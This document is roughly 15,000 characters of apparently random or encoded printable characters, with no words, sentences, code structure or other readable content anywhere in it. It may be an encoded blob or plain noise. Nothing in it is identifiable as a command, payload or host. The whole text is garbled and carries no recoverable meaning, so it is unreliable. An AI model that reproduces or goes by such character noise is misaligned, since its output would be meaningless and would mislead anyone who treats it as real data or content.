OIq~_t_ES7~_/p|eVKr@Xw/W{zLLSoD@VTJzh)KTd2hTzNV{_phV_XB~9&WeOz4iSw-N{UU9&]Eik(U~Xi6L6)0wr}QtxO5}^A~|hXt)]CLSp|YEDKAFuE(@oTrC/62;xQIE|Yu:nzLQ0O%tU62q|TBtC5+xS9;LxAU:;%f9^KSCpROhpqN2iQXY~xqO4]k9e7%tF6s(EdUt@;]q&9J2@e(AJw4E%@5RYrVS7q~L5+4}nO}LTNxW|Xf;w+}YEx%dFdXSNArdsVJh]IAi]AUr]N{5~AkWYApqu6%qW7x)WTuwWJ7:Au%UW]&]x:Y:/u0;W+tJJ6^5QquV;Ji6O2&Orr@z|25D6z65C~^D/uhWeYxkN5&NLWU4uqAK{C-2V/JFtTz69~-Y6qROE_hrDfOCWW};X/{rSdOE%r7J%Fik1@:5@ywT])W}C0sJ@f(d(qSpSddeXNq~k0q+_StRO^}_VUEX:wO4r|6%fzY%KSf;2(_o^pAopdCB95/(o0O]EQ6kOKRRC|F5IQ~z@+T7SnS/Ekt/-IR5U+0)45;YWszFn2CoD}e}6UYk(Q&Fqw~XohsYhJ~5+sz6{oQ6|-Y:NWFIuQz5d}n)nAd^RTXJI(+;pUJ&&-@ok)SxxJYnuWVisDUy&1tKkzF%fBIxzq/KUIzKJwRNk@)rKnT}DdE5i{(fB4N9NBe-(/7pOD|5DI/wE&te0W1@)h5UoiFUkn%%5V~DkAz&QUK-Ix1L:q7u:^R0Q6N04xdV)rTs1FxL^(s}0FVYs2uJeo2FL/6V]s4pRUnB9KJsoUN}B(nsk]tSox9_A-R6^1Ek&6@|(Ui59tr5rfJf4Trxky{U5QXryFzOV(@ewXSE-nUdxdf1x:{nqhKYCU9)/TiEIFz;;V@57i&YhJ6:Eu2-+O{tB9&-zIoy{VNuo2xeyd|wKy1L^wJxyKzxXWk2}]Aq}5:TA2U~~qw:rtJK|ws&TCx^B4UIRD5ik/d}k(|O74xK@LY;WzzLp;Yz%-ywXNOBNe4u1SY/{OwnN~Bx&w4C]f2w9Xor%N/yp;yt)Jque/n991&wnx(9n+R1{sWUTe4T|z}@1VDs2de~U&DJ9rJRD@1i(D}ehpQuY0k0D9:wiE)}KA6r]_UY]hJzuxD^Ot7AFV(I5|LE1(nD%OOyh&7pwwDC-sxtITx5+1os-sn/t1RwxEwQe%4uxqUOr/V59oE/-;91wQSwrd|7Su2pdX{YD^-{)9r}TSiSh_~_C54ytF6~W@9%/_4y5V1FxYz&Bt+tBLI@@fEfYIN_t^~&f:W)E}I~Rf-)Ao(~0zu1JfEViOES)1(~L/(IeturA:]]ONWVWYuskNfQENEkz/rk+}p|7^r]+n6xYQrkNsEE9:u)7qxwf5r9WDp~hnfIK_uqriUL7S~B{eu9pr~WWtW)h/Nu%tYEk6I17sUFs9W0ktuFhxUKVtA~u4p]D:k]Es]NX5(4Btr^u|EkrFW+|EB+qu]7zhA70~(~}}Yw(;pIss(E~orx~RrE7SrufOuQ@](u;Eh%wwEw(5xrwwUzS~ESSNNoJTAu~kpLLqB~ttfB|wC/6-&0EC|RuQ)V7/C07}sTY|^sU97w(%4}zUI-E(wkEkeD9Se^Azk@Wh1-]k0-Ei)ouSVrhsuWrAdrp^{pY9)prB7puw9pu49puunrCEfpu&QWpp{h6w1-C;J9hxA9huyBiW%WhzAoCd:wtUhW;TrVdWWkxDdwWWS~6S%w&WO^hFhot}pC)UkD]VXWhCSWEIiruVsprC_DpSKIw6CDuTnIu]6Du}CrhTKIhsDOfLS-EY)&CW6-wO;-z4B^C(TkANWWiNAoU%qoSd_|6)0qhfpuY:99Urr46p0|I%duCJ;-pyzh7zTCed%OVt9oE]6rrCVW6TXprhKI6s{DSTXpuwtO/D]oirE{;-e:pW4RKur+V|;e}JxEz9+kQ&o%rkq/Nr|+Lh9@hn]V@iDd_Uk(6usVo~u/UV6qBWxnQu9yB+W^YUV1OUz:IRBtJodp{JW;LIf@Br+RTurBErIu6&}0VIW]V~r5y9KrVuu96UI|K&K];iTF}I/NN&SFn@TAhndI^iIdY&y~rOo|-A1%}woJFpU^YU--iI^KOUU;I2LeOIVF@+zDV+|hQDU%BrzK;+~%or|/z9pABWewVWRxK&@r:-Rk_V&2Or~/}kre^U|E@-pBJ+pXAJE]E-SkOUT~%U4xr-BQWoBuzu]@-DJsI}h-~+dfxU07UR]wupO(Fx+F%-JD;7QQznx9|_rEfC6wf;SuVwxef^x)X_6tKAxwVzxd~p^(R4^~w{^I_7+O/+^-]Aip/ixAQE(~Cq^AsF^p9zk+Bih6DEB~xhy^^YSDKEziuLk]L}A{XW]%NfI;wB]Kh7Ik:O6d7sxYwBEr5ESufk69%_p9{u^|(;pE7U^|7Jx7pVSIyTxp6Lq%h@^(/w^Sx6S9L(E~Y;dpi5O~Sn~e2&p~oOpOtU~6zQdfFyV(9N]%w|]pwYEV&C:Y%o-A&K:6wEErK~SwN4:IL5S9r/^YNo:7%qq%R|^p|wqTw1^-yQ;yt%dW}YhTSWpIiR:Ok|EhE-Wf9&^UiRy^ryVfz}-VLyfBC@5/Eix:w^hIAq_z~DKh79)]+z~+E&:}:fn]Jp)uO2AJEeuJJ^Qpu(+WCz4:r&xKOot+~Ci|kpkKptSiA;SsSin@OwAwuu-0E~B+:rpuVo+d5rQ~tU(xWfUR:u|z|0-hShqdSJ}Uew]&zp1hzDduuJ&rEkCD^/WIOqTu]~5Brt&kWY(h:_Jrrt;-p2+Wrk/Or6@OYK/z^/LnJ15Ku/z&^eDIuoESkA+JtxQ@t]i+J(UdLrduz-V~E|OstLISBrtqEt4Th&5^&yR6]h_0k(Q2r_zdO2]:Ew~d:p4Rq@{WL_^pO/I:J1I:w1::6wB^S~eSU&X:pDqzEIFrEr~5Ly-:dyTz/REtYKkzRJ0%u0J{]k0}LTDtY)9;y4%Sqp1O^p1&fKyNO&}X^WQQ;d{iW-60KJ%@_5Ve+J9/T:Xk(O6SonDi-B-oY1-NWVCt_hkpdkz7(rD;dKApRd]nq5&yWS-f~kJ9nw(d_DR5WWzDK5ix]RECx+x4;&pq%o{fznhFS+~UK1p;T-AuJI%y;W@C{1AwWt-9i5-~rdh2htdpKD_/JtuyNqDCY-KN;^K{DSfTozEi%0o_@outr6WyBEhkquBd%sTKkD+N%TDQY:%B6n6n^:{_iKxhDd(NI~u]ISCxd^Yhd1r/(~@VhzhyQzDV-OKyk5|]{n~k_pQshDU(^9F;Q~p:k/Q0iNzFQJ;uu_E]FiW6rYi%wd]0-ou@S(O~qA]5kIVo+sL4;D6{%W:XhX^7hq^{~/BdKBdNywUWU1IRkfyw4xLIwqD)O9_@rk6UeuFi-fSJR@rYUd^hKIuVLD:d:LLAzt^1WBufxepIE:6Q:L_r6Vp+B4xEpLx]RV-nwS]09|htp6zk-DreToIk2-O)yL+0O(]KFz(]9}frCyyIVLx%I&Rf}tB61nkR{rE7+^uR61LLkKYTx-VFtA_{Fo:XW47kT{UL}upID}:4r]i4F^EKE/4k0(_@KCy^Oer~7pL:z0UIszL+d1+JAy(BV~E:_uFS9{DykXX9o0URA&(XI(YqC%9/SWQ(Er}k:%2rh7;uY6s(F1(1)6IyV^kA|)i)w5ITWCEi(i7|u]qVIE0DX@eIftI6VnBrdq4B65Iy+o_@wrspf1@kyo05:KOuS(kt9DnnJ4/pO@e(69TKOk6SwJ%t-IIuIyIzRo9:AK~tBF/4FCrB&TiUR{T}w4)BRoA(qqIL4qV{D%9L]C9BTVXATUo(OXx^y5Vd:{yV]J2yekn6Rdk@X~}9kCt]rxDrk6A|&1wuY;QkIks0VeoLEui2AqiRdAWLUhJ)k|zBAR65FkI4zxz(T57i|iX1T44oq9qBT-o);L}]h]ntz^p{itwA49/r064QROt:S~fLVu_}D~2KuQ4(/{s])rChk24J-yhr&B~NI&76^61hTLSfp^y|rdz;JT(;JCq~Rsp(Typ7swRtVT7dL1:Q{6;s}C9;NLi)h(O@O2C7YSf69ANipur|Bkx4eyWIsfxT|wU|yRAXtBL6VFxsOJ~(eyq{4(Ad6r{u6:%etkf]V5RwEr(VFzrLsIy;Ck(rAE-XwfyRt(Ykh)s~;:sz}Jxkp]f|&NEhoWKS~2B+TyKq+^JBLTU~t(qr%z}@ANw5rkdJtVRh{Rw;}QNB|NfBI115J}%C/y/NQ+_I4Ee);p6;E};0OFrt1(fW|f7nCNiR5yo;CfX;0rpS1ry|f@xISQfrz2t]4tBY/UI2]0Er7eQBNkNII)zTqTL)tW(Ri7O/SXsYBE5|k@TkD{eu+CuIqY4NXW7t_-L_n+R(2(0hINsUh{4;LR@6SweVK]fzWt:WtuN}ek)e1wD2Y_L{}Ys+{QwA7sw(F)+UftJIw9&&AV-;9se~0NsIiUse5)CwS%w+dNE5q{JUzfX~yYRpsF4B^(-dQEr4XK@-7S|-]2I)dsDIE-Dr~)1y{k@DLOdOuqt92+r;0Y:D(KX7Oe0IkkXhJAsqf)+O%oUpW(5pI+&p5N@T)7Up_F+rf]XA-XCUfXBY;K49&9T(p&y/hYehsf_r_A0}SSB6iCupEw&tCrUL7fDAJ49tY{~rLA}d%d&&0kp2F}q1n/Cryp)}}oo^k|9knDd:)h&0WQV-;r&D@+wf0_oFDBSY:WErrx9nurBBr9{rtrrrrrxrrLprrr7/p9%xpoi]hOY]9-:tC]@NrDy(9]yQuUUnu-69xUTf2pVYO-i-J+(]^+dVxrpt5d}EwtE6L1~zF)i0wthiL1k%Ltottr_L:{dJTr^pO(4z~xU/]iSNeOy%EN7BEhW6hL6U7K:5^2{t71uE7Ttr55o6_5@{s)10p/;xQ]Wyi1E|eNLr(Bp-}xuEpoyIE6){0K|hIWddYe4R~nk9es@%VxwI6ywtzq(L{L@:xtxSDOyOBRJ(T)+qrsWD-{:(i);^4ULo(%5(T)e2|IurkDq}Jk6r6IVAiy}Ln6^eL:f/~es+I/VBAA|We5U6IWIW5J]zte1)+5)6}n]7y)otR5ECp^Q~/nSTLK|E~E:1xx]I{%]wrp{k7{)Q{UtJ^07upQW+y2Y;Kn{h11:^psfVs}JKWBydOhf56Vf/wp9:tU|s4{tIw{(dkFFSOq2;kpy71Chy+]CV+S/Y~Y^TfD67DWyt90K{_e9CyOy:915WKW+B|J7z&i-}}z^JJtx^y_)zKT0Y-7@k/DY%1EV4ET5sxLUr@z5ws0u~qn_pRRx%dRhVoTLuk0eRRuuiVrkEE|-W-od{SOn&(-pIhT06Ie6;ekJf]pF9^psxkVftpxduIe0JN]Jzp6TSEk5S/|YWI%~~+rW/Q~uwox5w};dte;^}VNW@_:VS0h{]%-)(SEIVdYi~iyd0se%i49ApAxAViB77qWNIA-J@V)A4q6}q%dAC6R9^6]UKK^s-T2_57eeBqy50WyWe%oVoo4-|6-up;e9Nzrh6h+C|}iRheVh~V;RF^+])9^2xO-YO^Ip]Sxidqhu:Er26JBIILiC^u+RnoUEqL1EIS^}(TS9YCF7DnY;:zK@dnz_DR6555;IDkAi||SKuqxB}|f7+7]+fNnAAsswsxpNChz2Ew@tn~AU+Jn)2|}COS)^thI_0U0R9rKonUIEW~WhNi|{W_:R]LQ4+d}-9^2y^W&Qkix0e(7xDq:(YYf:~XFDiJ6(6Q9R^0&{NiVOdIi6AYzzWEuixz-5OnO6~t/6xYnC/]4)zy^d4Cdd:A4d5h2DI5ii&)tzLIr]rBD|+sUOT5SBfuYABNySAq{@x-]+qr2p;OqV@qE}1:)Nw{/ukL%UAqti}_VI04tUXoiS7^DBLIrif56^hNdw::zeFWeEqY^rn56C-]V7soL_F}k]1L~&rQxhNFExIN_DCWfArpWN]w|Y{kLI~|R4irX1;nF9pNsn9S^p6^OxNTxk7te2Sqr%&L_V&xDBr(D;rIE~isJww+JA;~I(@W|{95&V0_t9_%Fzw_JpVU^7^;TxD0oB1~|Bni2pVp^/]h0C:LYTt)1oApT}7zL(w~S1riC7tL]o+XKiDJeRryz7w0E)yz|@E]on^/o}O)TDF:2Tq5KOe}qfX7Y&DRTQ/|WFpXh4y~)2RYiO}CToz4}&zuyQ0hCOEQEutFT9d2udWNNh]|s)5x-U1ChE{swAw](X:645;0p@XW(h|/wXEFFRV;DWA12pkoFq|%;YJe1pw)6W~h9^0N40p@&rIWXzi2kCoSuBQK}tJ^Upp/WVOCI6w9heKx^pOp5nB5YQCun_7]zfWRdWIn@V)0QRIB5r/AuIx9+5D9Dw/]nYOkWWAsV]IXBK}Ir-@LEB;fuk2twIoC(r9|/1wRrzB{r(7yW05qXEdtyW~w2%Fd4xUzNrWU1W{B9^z(W;RR/(EO~2;iz]w5J9YDd)sX_FUdX{pY(edN&4oD1+(zwdkN]T@~OAE{4k:t%5w~6R2kBB:@XzV+]NE(A+@enCU-9/&(-:DEz9x^o2~C+DrhAWW0-eBsY-N~@_CkQ/oDkOTwAFF:dr]^nE9A6R5WtI-JwCeyBhuDzA^Tw~C;+~R42+oWUzwD;~^{Lkr6_RNN|60iiCR}Cfxq++y]}WY_NR6Rx;KpoNTD{0LU(qIhYwTO~uNShE^YSAYUh]^SArxq9I^4+6OBW4V%(IUroer{e4phQtBoYFVd6OnCSS&L(pVy)d}|X{AOrfE%k-ouIEy-tI9Idu:nTdI^i(DwFk]~sAheI1uWiS{Bxu%D%kC-Jtw7YKI-y//r6pwV+xO-F]WkEuC+-VL}|X(yWo/9^F(~N7z}_W(ozs@L%h];|Y+9SuJ^wSuKB(]Rx_TUdLV4E:J-;9-J|6KQxLi2zSpI95|:/&qC}R~|w5;}y1o5exTh222)f-OpSS_]-)K:E69RkzdE;A|+29z^4QAVQ5_JVY5&y&|AO6h61%%oT/}/r_;;qXV{Ip@q^0N52u1-pi)~E]+7nx5]h/~p]}hhV-Dzi-hC:qxrXU}yd{-6AS]xT0pkXd17}4t^d+VB4Uhrp]zoNsVxe]|(J:C(N(F:6&-zU{VXLk0}+yB%R+6E&:{SKS|{D(^T0zW:+twOf)OO@5Q]:fef^{Fo1rE/}f:_{f%@;W9LQCkVhxKR;@^ftppwXkLqeL9/x2xuSCU:;^6k0d:+~;r/re9)r]1s{kKf:VEui{E+i6-AW4;Ep_-p6u{}oF@DE+frJBX{14rpWfBrTUn{(FV/}_W~|0I+TUK(^S}o)()-T|xuirxy)469A@BKC{)t:LEytTK}&qoYTz;LnR1(FRdzU(~(@sE+W6RBiqFD^d/opiV%pI0I9]&^CCV(-KX;IL6dziXTVu|w{o]9CoKh6XFdrQpCy:@OWdFT7XJ+y+Y{hFxWWI){D4-d;AV6zCTJfByfXVuws)C1sE}]V(6Ls(p}kU_QyNY+5A&){%2D+ty%fCW]OnT{/%(n%)-IzNQ4qShRqhk-JJszXI]A4e9-Inoh;7IU^}f-dq+1:&h-:-Q26/A]Xrwe:osyV&wunWtiir|EOt+OsI7:BFQ6N%06hO{^+6AA40DI4C:Dz%^z:s/YUSzkFq;&F9]k@o5rq/tr}wh@A6);{TKU9X{o4C+s+@)4Ip_~JL2NLs@fhwC1&/BkNk}|5|ywAXSNk050Fy+(oIiBooCRQFfn;V5zpK4ru]Bo0f/{t(h9XxrJ+;^xzsT6{wsrUCO0dsrF(~Kt)B{dD(w{|tX4eU)_WNkOuS:4Y/p{N-@e6@I_/sFfhKn6|qD]w4pAi(_|OrDA11FSOt9R^QYQtCCK]s/JhkupO5]_AR-W-hn/N~fRxp)U|^NJ{eB{%C1wO9^NDQ}^&IYK:x9rzUT%{rYo5uXuCdoDS%eA7NSRrXV@(nLdWIr|~_zy^:7q_1Qr77Y%4KnTT)nBw52&+:F@x-/&:f&FY+xIwVDqNus)fEE/0-VN(|}y@@^zQz0Xk{hru0%1Qee&kEp)ort}w)Se;f40XI9ptoW@Orf}q]/(WNRkf-]5Ld;Wp)hR&ox&rN]Y%VDA~_T9h4kV@iqY1%spxr&7ytsx]sDi4y499yhdxO&p+Es--+i)kTSBFys(o|spV~TYNL6B{|pt/~]9}B4Vn9&th/hAo~|){5CuB5I91T~f;L2/ReFJDq]o9Kp}Dr+(B{E~2{^0S%)+rCIS9V90w7Qo&V_]D_Y(S]VrD_Lpr_KouA5}6RRBwo9%uBy%W&WnOre:k(%puiqLReBAS-A:u}Ios((@W96uOtBno]tOTs(DVezJ@1|r&SSAI4OR2hr-01/uiJkN4+uWppn;rhyFo6E09K;6r6t%WyX0I~K(RWy-4u%-oiL}sVFQsB-{~4kRrS9UwAA6rLIWp]dLDssUi]zq&Uf@E]pkWLh+OUCKkRzpr49hsz6WE40UBx%V9);OsL6TEU+BsphzW7XBWz(E|nR-~B:KWYu{-WCQ9@Xrwd]S}1LORt:FsiIVr6;_W;NKWN)-e{IIyh+BsV;J]k;:&fp@Xy7(u~uOkpfuKI99TEUs(]5;qBOUR(e&66t/6h(DIf{F~p44sE+_-hs]fhWrBp{^7~{(Chon2]Qw/S;ysA%LxuYrfW+:exy@L(21%E~VK]Jnpr:KfAX6N6wof6NntxWoep9S)6WNEx;Bzr&u&fwJ^d|i%h+w|yIV-B_-r(;2Cxz44k]-JU5{6WhenVBFDf|U/ke|LqVFkh66Lruesu&uzit2Kx~)]6xUO(twBqQ-yqRR1hOE9d9{;rtoKu&^Bu|pC]@VC]W1RB_KU6iCN6ip}ruNAk&6L6iyESwyCIuOsd|:kAKwXd;e4qfuQIwQWh|UCe/Wn~RUrB}V4]ApkC4q+)nB]EJqI;pes(]9ETux&J2x&)s6@VCyA/nSWJVVyU-]LqOtufnk~BUdN%ixfFVxy9w7NhAY%5Crs6RqoAproYrqQ9rC(yU2N{Ox94+f;yoS%q2xzVRYJsW^5w+ddN-xI_pu0~rCQ4s7BiDhYy]A5N]eSXJxnfU2qIBSyx9U1C69]]xyn|&z/%w+UApt]Fh62QU7IIVS7p+S|+2hK4riF6i+Ld0|)Qi^1U+~NAowF2i9%JCS/4VfwBh2uzKS26npRAIO~7zSJQs6W9UfAhC)kxT9CW6)fB+wFpUC&piVBB+NVhBfOh4Y%AS2CWzeT|^ypeJ/TIf-9Whu]0o{|/tL97d}2YL(]uh(J:5dB0i:U/1TU5K-xRtkUF~IdwTzEWt^UiDDE(Nip6dhn4r6Ip|:Oe]YUY]Orkx(z]^d:dyK+Y^upV6hpp1KB%kzdWkE^dxOr7^(Exi}~VwIU|9y9_4un1piUKu;z;EiCqTqnKdz|NkfUwQyKr&@WU)Ei%sWi0iSU%2%i&qq^6QDuEkUipqNrCLnx0&Ur2Nuror;9U^+DX)Ow1IywzNVz)~DrEDrdEBiph2kJR26:Uy~DN:zp6_Y2/(oon60||FDVqu}s;2D}eeBBELxCBdr~ziYiY];:0qWstyJJn0~Iq~(p:yxhN;LA7zpe{zVt]FQySA/Yh^p@xJJzVSiD:Vd}E):VOOrJ:9BJJy}1B2y}zedVfLxBEN}pN}NSx5Ye^q_r:hrp_hFn:5xBLWx:xDk(JXf(;;qIz2J2IXtyuJy;-4)kq%O;zVtzO~NI+VO6zF}]:T5T+sXAit^0SEq4rLYuYzYhYdV(kAx:+E^szJqU:7/t^4(h~|{9J1y6Vpyid:OQO4roVuA_yptKfp7Yi5d/x0tB^DtC^}TA^}&:OuwF_DVz_}VJ_5_o:|&e-hD2:7XrV)nIfCyNUyqdx@:1uFFVS-rUpXRhr:S((x+2_sT]]26UxUzCLr|S+sfsVXT9(4B)JxVrkJ@7zdNpX/^wht(wS)qJr12Jode+s^-{QOAk}O5X7}|I:^z5}JxtWdJqI5F((+E1qzJ:x5rz5)FA6)OV0KLAFV^k~5t|]]&Ft]|9Xi5Wph&{0KY{drF{u5+9D1S91)u-u5x27&:WKK7;V:y)_ApWhrYuR4JudRdhUxpyL-Bn;2UN1&An21+CJE+}SdC2pU_5rzJ:-5JFEp2W&rrdX1X:s)L;1&i-|UdLzdNwr]hI+S7^D5xkT1t7NJ|2u1Fu(4C(]1DwI~uV+Ix9:txye)Fn9Dis-99|7R-^y0N(I6wXiU:X4OiJt0_xu(Cw6)WTnTWA_}ipdAkfL5e+d)(0|SL&%]6:LCXJ@t/KF6i:XE_&~V;nDt%11]K)1_@1xLYK9Dn0{7d2/sKne-B21NkE+5:)dBNs)%:@i]E~hR6DrW2yB+euye|tT~WwN@q)DTp))N_EtWIzK~;V9^^SIY|rph2zSeSKK6QA5;-{W^iw6EO00t_i1}TSnV5WDnAVS|BW;DRzO26UT6_n(Jyuy-6L;Dd:)5kReX:1JOVLiRx@XdBsp~Rrw(p5U{)Err;+%6wrou7wJB4y~d2y5zQLx(pK;II9Y7y{]n+A0V^yEtV&)R^pFY@&p;(nQD/y-e~E(%T}Ao49s6Ly(xe+_s&+Qd0{4/p]UN:sIhO+YwLyCQhJzdIy@etyI((zkWoe/wSKT572q}VS(2;Id)DiNfs4r4OzRFhCxuV9T:{O&z:q4e;{9zK%SW9wrrNqxAxkusYdA;^eBNYExdDy6]s)rRL;Ct0CLDCW_4x%}x|{y~W+IAFTT0~uF19OFk&69Ws1I1//]:9;:iuXFneW6w@Y4WF2:hse4NkrwEIS4+wsLW|fhwhxV6W{:R~qV:1%S4B}4zAN4|QC4ByzETrO^Y&X4zWzrE_TtBt~-AOy^t1+I9BWzo&(qu_Q4tDtT_Vo0YICI-RVeyXyz6@o7~B2J|)2^e~/qNKey%JV)NBsXi69Ti@;TN6I4+nh_KkxrWt40Wkuw;5ALuwTu:&i)9EYy}FIX/~hS5DzODR7E(4RN-x]&QR47]dBnN}+hFxe6yB(d)r6wDrDFpf@YW|^B{Ni:9RJt&i5ps+q4x0w45@2y{rAQFFoRR|hF(}X](5R:y~^-VWI6-e:Xd~%FoTenVd6)Ff]OK:o4WDQ1{un+pX24NL9{r@W]fd:)&CpTR5J6~+OFFEo%N_nxQF:&K6K6|@YdF+x5wFn5+rVorrS;Dr]1BeQ]hpB{R5h7fwSr|()spq~EQDXnF@N-5@DFf@oRNLTk+@o&h7|/w--&{Ur2~:_iDJY{sx+Q20h;_DTXfsWWp:%w(o7u1JS&pf|-Q59i{AVSJ9N/Q4Q]OItBJTq6yRY(fon:f/Q1:C|%X1NS^IrI|sz@kSE44XID-eteCfTyd0o{+e(W]hTqz1Crx]LDt))f5i&UORE5p0R)^JWWwqA0@x@fNx1)+CfDIz%]pCON}/d:]DtKOk1:|stoRtfNE/u+IJi+pES~ITx(1y|yu&yJ:d}fr&(OT/_YwE+w&^L%~DrE@-rW^ory)ff^p%^z]%TFVBfA(d&_BY&E)nydk1f{t1A+SuUL51pJx^|]^(OW+eh}QU}_^%k)Cx%)Ku^Bh|_U;Q%:^x{2)1;kwo;Uf;Q6iSL2Y]B]_o~N561_9E;TwrxA@uYCW|pp}|q(~)reiWWEBtw:hDW_^t~/uBQu%k++O-RqN;7QS|y1A^~|~ESexUiX)ipB%1~kTE%U|@]z~n|B&VUKo%T0Xx:A7X;^5;NS%nuC^/05&&To|JnXWh|w+)FKK_2o6fdpe6V(|R;1-1@4]tX1;uJ5Ln1sL+iU{N@owrDrr~FruSRwt;/J2W~Ai:xwJ9s9I~uot]s7S0&_diQuuUfFUkniroiVn~t5+@F+Az:hQ1+n@:7pw+KAu5K-:pU^E4_^phhx|~Yx&R_@qh2xhLC:D|1/h1CXfU]OuI}T;|76E]xS@y{9|]X09SB}Wr^4LVu4LUD/C]k/YToKF|Xtz;(ru9(wRu1rnh4o]D9iA0%-5}N]Wd{_ADKwF5U|A/00tnn1/X}0CrL/5}A)-{K{-wkxV;{76%;@@e7LRsw~~sE/&:T2IYf){6u2_4I2)nOWp0nI(@]h)uz7RhtV5QCxRt^Ltpu-f-%rroKuLA1KoQOu;o07Fpkn7K9ntQR7]s6drQ})UKy6BqdWdnrBD^6BoJwW}%uO94;K@I)Y9@+0%Tkdu}f4ed;r|-&L-/Yw2)iY}U2@R:p^914Ihd^k_Qt@zs9iJX2CFXqz/0h5In:p/X@~hiLErx]oW7oi]hO-]6-O]e-TNCWTwxrpQq+BQqUd-7o%92J%pOdzCJzV^JK6J::_L5dKXOIxTL1i}7R@oL}0fr10w9Iuk91zo&)0(N6-/xo{]/s/;2pq/xf|AxI&B@N^+xNT|xQ{WxTDyxD42Kxt:7055h|4De;5FB_&Cn_Cn7/&:E/0|{74Qk0hIOEu}WFxu^K|NV5Bxoh-LWWtXswDqE2nSs]CWh0f-70W0ywii0rNA]Az:/t;iSrdVxq|kUzquJ(O6ErWx4r7;iKq]SxUhEXf2B]];STR~VSO+JN;2BzNz2B:}z:FdVk{~W})y]Tnh~5h@e(Uh4IQyC7W{;%ID@0;s@/ur|uJ;-LA0Bhxz-k(Wsp%%K_RQys(ss|KQ;hy&9;6XyBz]xDIqdJFFyr_+Kin_nr6hLo{/202%pAwT|%qIJDLAVVsT0{qeN^k_2]q|NXQN^4f4uSR-CpAwBOLL9A:pUT+]_Rz9]F}SF)24nQxCiDY+F&:RL)(%9upkoeJ}&R4zy^X@~K0hTF7p|qoSNTSo6U74Vf|)5^/Qeo9t_i(2&QQYEAW0RSy|6p]SOWrW96pI|oW{0nr}(Qq}k|nE&;|&UO~{~hJO2^4-Ik:6hVpWdno{(+z+JyiS-pB0kAtui17AqNF_QYCs@Tp]nz]W+-IIIB~RRTEs9OQwk)&(WW0-;f@i|w)Jn+;pVk(ffLkE}U}s&-@]wuEyKVCYYYhJO00Y@Tii6&XD-U-U7YDO-I6rpp0@|2/KE+zIxrhzIkxuxX)Jkk/2t;~pV@Ukqx-%]T2/pU]kE2~S6r%SY~6JdAxyAO692nDVD^O05+dxdK%]D6Wh9+udxWDJX-~)iCC+ooQxwit6ww|^iIeB+CnzAND7fhVq6Az&ttBVqyIVd%TR}uE6Ui}CfA9qqAhkT0Fo]UhrSATwICyNYpnho@}DfiEI2sTWFf2^7o]zUz6dfunT|qorEd622O2AKTfrY;-C@ViET^SOrRB^T_6{9EtKSVS%NNuUJI:|R5rOW:SVS^OS9Lt6:ud4~rCkJQW^OKO7^}6EuewSSnI20kht6]:s~CW(5{SFqI^~|i]5{{0on%R+f(460LL7A~or5)|7|~_YwAyO{-6&02rtW-~SpXXNU~eK/oY-^owRUF7B6;U&UTkUR|XX@e)T^i{wVX70wz]4(|s_}INTu+J2hU~kNKBzEo+JdJJ@V^t]+:EOd6kCq:JRCz2dQrrN++N{wq@TOq4YNEuA1pRdKX)rCyK(f%1nL|TtR(LXI-F;Q9(-fu]YV|{ILB^;)u9d)|-KuqV&SkL^@OoK~N640t{V}Bp27/SWi9)CrY@nV@e2|xw7I5;Ts7UxQ14)4K+NErRud+U^Y9wxqCOLW6ECq~)RsKrz4SJF6N%ErIrAXk]Cn;XA|o6FqhNT6YUOz7q+TJ{tOrr9@W5I]d}0F]rV0&KRx@;LCpeAdFsiA;d0Q]pDdF}rB/BWS1F}{e/;fn(u&^r{iz7x/xyY@4FYe+r2SxBD-x7QB~(0@E-&(f6Dds6K0NC0U5xx(-{SxoNxEwN]eO:AWqiFp(02e;diQqBrrE(oIpYLuInUtYWI&1W(NwI2Jy0u+REEwzy-RDp0r@-+dNL~^_q;hT&Dhx(EeRhxys~B6r:^n}L1TOiKS];;%)xJf/uU]/9ooBWoxd{soTWEXrTS+{{()}otOFe4}t-Fx9SC9e%6CQ60F1};Y_~_2~qNJBWJihrAyi|q^Qp7FCx6EJ2OqdVp|BD0owk)0uzzA4pxrEDpzruKWOL;BpIfW%WC9%^uW^CuBiti(rET;X;U;(Xz0+DqCxN-z-9/V6EEkRSo_pkL|h^-iE|FJSE^T2C5t-Jp66wUh)drYB}Wo1+Y_)T^Sz%fEuokKoD%T7-:id+CIpDRUQF:zrnTd9z];Q|IQ0++i50Rwr:J+y^9TyYJ6d}^BRf}n(VIzx:;9-nDNAErupKITTh@WrnzBhS6L6C;~B6S^y(S|29r0I^AeSN4i^p^N97zBTf+y0Fuo{odL{qk&CiIty6-p__dr)_^BYoFfsIt~kdk_%5nL~KE^~rt6e(9eQ:+hW9T+soypS{+n9;7_C]IATA+w2AnD~2foLU1E;r]K_]IxIwud/)yTqY]{Xx9q/5IsC+AeJ9o4dWU|U%t}W(:SwJV-DJI/Dr9;qwizuJhw|iARyOyD|+xJWDQR6^^dW(BxJTdWrIQ|d}:27N|ODWCCBtF@|~XL(w~9fV)UU2xY9+ERszdBK5&Tu]EsLe9_1p4&~N6J}()LD~0uVOD/&S9WRXJi&}@h^|Ror0n6e7ezSJXdCdS:1C{Yw@ENL:9OI~L-EFJiF;(CRu]{]_2VryoR&UBNCWT9zS^i}We~NkS9J^xxd-Dux%_QuwxsU]O6RS4nhR6EEOotVJ&i%Ezd/yABT5k9Dnp4VBNFdC(1WBwznrxE9rJ2yz}q&:r^KepwJYo]rq51s:&SENRQ0nn%(%7^zY7oUt5|Y-N-Ly(6A}&hUAonzC5rX/_h{YupLysSKpd@2tWi9C0F~iC]ttoew9~I{I&L~y^uBY|duX{~X-eWhAJ7/Q5VV:@k);]Buqt]QkwuYYzkIDuWrt0{uYyVXCe:{}]zq55@^JY0RUwi4~FdiLFuC5d^@LDpIppp:0EN%}J]CT2&WStyW&y;]szn-YOEUtCX9TArYohAon}9;~W_7:K~&UY9DFw^e_AdduIwp7AT]XqRJ2ABdwIyFnrEVdz-7|-QuB]EC0zIU-0Vnd~1Bu/B(w^zyn6;07D1DxkIrS7wd9rq)nAdEYtq6_zIDS%xEk2wpXOf_QB0zfWWtI-_;E0zhx){hU]ks}^C9o7WD&p49;x{Kw/qSF5%hJY0F]pR;]ex)&5|^F]q/r;z~I|LJOfxt&_SW(ydsSD-z_]YYKFtoS({f+}SWKU1FC{kpJ+C~W}]x&77]E1{/5d}@z}C;TU~&O]]]x)@FV^h&UWzLA7pEVz~e6LpOLnur-4~Ko/%uxTVY+~f}_fpyr-h~^X-%hwTRX~U)4D)e7N)}{r&zqt_dW4O2);u;6Wkp~e+%nKu4xK9KYe/iE}e(]@i9rBp+}s(S7TkXf+6w:yoQYANIX:kS;7_w6f)XXfYyyVtTXX(uIy4|4Es]FLe{es{{J%nVLoJF%e~2X